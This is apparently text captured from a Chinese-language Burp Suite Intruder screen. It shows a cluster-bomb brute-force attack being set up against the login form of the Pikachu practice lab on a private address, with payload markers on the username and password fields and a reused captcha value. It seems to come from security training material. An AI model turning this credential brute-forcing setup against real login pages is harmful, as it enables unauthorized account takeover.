 有效负载位置
开始攻击
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 - 有关详细信息，请参阅帮助。
攻击类型: 集束炸弹(Clusterbomb)
POST /pikachu-master/vul/burteforce/bf_server.php HTTP/1.1
Host: 192.168.0.107
Content-Length: 51
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.0.107
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.61 Safari/537.36
Edg/83.0.478.37
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.0.107/pikachu-master/vul/burteforce/bf_server.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=kb8r1sunf4bbngdoramdu5tm60
Connection: close
username=§jwt§&password=§qwe§&vcode=39zia3&submit=Login
添加 §
§清除
自动§
刷新